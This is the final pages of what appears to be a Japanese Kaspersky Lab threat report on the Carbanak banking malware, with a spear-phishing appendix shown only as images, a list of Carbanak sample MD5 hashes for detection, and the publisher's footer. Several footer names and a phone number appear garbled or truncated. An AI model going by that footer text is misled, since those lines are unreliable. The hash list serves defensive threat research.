







# 付録 4:スピア型フィッシング

This section contains details on spear phishing emails sent by the attackers to infect victims.





35

# 付録 5:Carbanak の MD5 ハッシュサンプル

0022c1fe1d6b036de2a08d50ac5446a5 0155738045b331f44d300f4a7d08cf21 0275585c3b871405dd299d458724db3d 0ad4892ead67e65ec3dd4c978fce7d92 0ad6da9e62a2c985156a9c53f8494171 1046652e0aaa682f89068731fa5e8e50 10e0699f20e31e89c3becfd8bf24cb4c 1300432e537e7ba07840adecf38e543b 15a4eb525072642bb43f3c188a7c3504 16cda323189d8eba4248c0a2f5ad0d8f 1713e551b8118e45d6ea3f05ec1be529 1a4635564172393ae9f43eab85652ba5 1b9b9c8db7735f1793f981d0be556d88 1d1ed892f62559c3f8234c287cb3437c 1e127b92f7102fbd7fa5375e4e5c67d1 1e47e12d11580e935878b0ed78d2294f 1f43a8803498482d360befc6dfab4218 1fd4a01932df638a8c761abacffa0207 20f8e962b2b63170b228ccaff51aeb7d 26d6bb7a4e84bec672fc461487344829 2908afb4de41c64a45e1eb2503169108 2c6112e1e60f083467dc159ffb1ceb6d 2cba1a82a78f4dcbad1087c1b71588c9 2e2aa05a217aacf3105b4ba2288ad475 36cdf98bc79b6997dd4e3a6bed035dca 36dfd1f3bc58401f7d8b56af682f2c38 39012fb6f3a93897f6c5edb1a57f76a0 3dc8c4af51c8c367fbe7c7feef4f6744 407795b49789c2f9ca6eca1fbab3c73e 45691956a1ba4a8ecc912aeb9f1f0612 4afafa81731f8f02ba1b58073b47abdf 4e107d20832fff89a41f04c4dff1739b 4f16b33c074f1c31d26d193ec74aaa56 50f70e18fe0dedabefe9bf7679b6d56c 5443b81fbb439972de9e45d801ce907a 55040dd42ccf19b5af7802cba91dbd7f 551d41e2a4dd1497b3b27a91922d29cc 56bfe560518896b0535e0e4da44266d6 5aeecb78181f95829b6eeeefb2ce4975 5da203fa799d79ed5dde485c1ed6ba76 608bdeb4ce66c96b7a9289f8cf57ce02 6163103103cdacdc2770bd8e9081cfb4 629f0657e70901e3134dcae2e2027396

643c0b9904b32004465b95321bb525eb 6e564dadc344cd2d55374dbb00646d1b 735ff7defe0aaa24e13b6795b8e85539 751d2771af1694c0d5db9d894bd134ca 763b335abecbd3d9a6d923a13d6c2519 763e07083887ecb83a87c24542d70dc5 7b30231709f1ac69e4c9db584be692f0 7d0bbdda98f44a5b73200a2c157077df 7e3253abefa52aeae9b0451cfb273690 874058e8d8582bf85c115ce319c5b0af 88c0af9266679e655298ce19e231dff1 8ace0c156eb6f1548b96c593a15cbb25 933ab95dbf7eb0e9d9470a9272bfaff3 93e44ecfcffdbb1f7f3119251ddb7670 972092cbe7791d27fc9ff6e9acc12cc3 9865bb3b4e7112ec9269a98e029cf5cb 9ad8c68b478e9030859d8395d3fdb870 9f455f0efe8c5ff69adcc456dcf00da6 a1979aa159e0c54212122fd8acb24383 a4bfd2cfbb235d869d87f5485853edae a8dc8985226b7b2c468bb82bad3e4d76 aa55dedff7f5dbe2cc4a47f2f8d44f94 ac5d3fc9da12255759a4a7e4eb3d63e7 acb01930466438d3ee981cb4fc57e196 acb4c5e2f92c84df15faa4846f17ff4e b2e6d273a9b32739c9a26f267ab7d198 b328a01f5b82830cc250e0e429fca69f b400bb2a2f9f0ce176368dc709359d3d b6c08d0db4ca1d9e16f3e164745810ff b79f7d41e30cf7d69a4d5d19dda8942e bddbb91388dd2c01068cde88a5fb939e c179ad6f118c97d3db5e04308d48f89e c1b48ca3066214a8ec988757cc3022b3 c2472adbc1f251acf26b6deb8e7a174b c687867e2c92448992c0fd00a2468752 c77331b822ca5b78c31b637984eda029 cb915d1bd7f21b29edc179092e967331 cc294f8727addc5d363bb23e10be4af2 d943ccb4a3c802d304ac29df259d14f2 db3e8d46587d86519f46f912700372e0 dbd7d010c4657b94f49ca85e4ff88790 e06a0257449fa8dc4ab8ccb6fbf2c50b e613e5252a7172329ee25525758180a4

e742242f28842480e5c2b3357b7fd6ab e938f73a10e3d2afbd77dd8ecb3a3854 eaee5bf17195a03d6bf7189965ee1bdb ef8e417e5adb2366a3279d6680c3b979 f4eddae1c0b40bfedeb89e814a2267a5 f66992766d8f9204551b3c42336b4f6d fad3a7ea0a0c6cb8e20e43667f560d7f fbc310a9c431577f3489237d48763eea ff7fd55796fa66c8245c0b90157c57c7 100d516821d99b09718b362d5a4b9a2f 6ae1bb06d10f253116925371c8e3e74b 72eff79f772b4c910259e3716f1acf49 85a26581f9aadeaa6415c01de60f932d 9ad6e0db5e2f6b59f14dd55ded057b69 a70fea1e6eaa77bdfa07848712efa259 be935b4b3c620558422093d643e2edfe c70cce41ef0e4a206b5b48fa2d460ba4 41fb85acedc691bc6033fa2c4cf6a0bc 1684a5eafd51852c43b4bca48b58980f 08f83d98b18d3dff16c35a20e24ed49a



Securelist, the resource for Kaspersky Lab experts' technical research, analysis, and thoughts.







Kaspersky Lab global Website **Eugene Construction Construction** Eugene Kaspersky Blog







Kaspersky Lab B2C Blog **Example 20 Bass** Kaspersky Lab B2B Blog





Balicust Kaspersky Lab security news service **Kastykesy** Kaspersky Lab Academy

### Kaspersky Lab HQ

39A/3 Leningradskoe Shosse Moscow, 125212 Russian Federation

### more contact details

Tel: +7-495-797-700 Fax: +7-495-797-8709

株式会社カスペルスキー PR-1011a-201504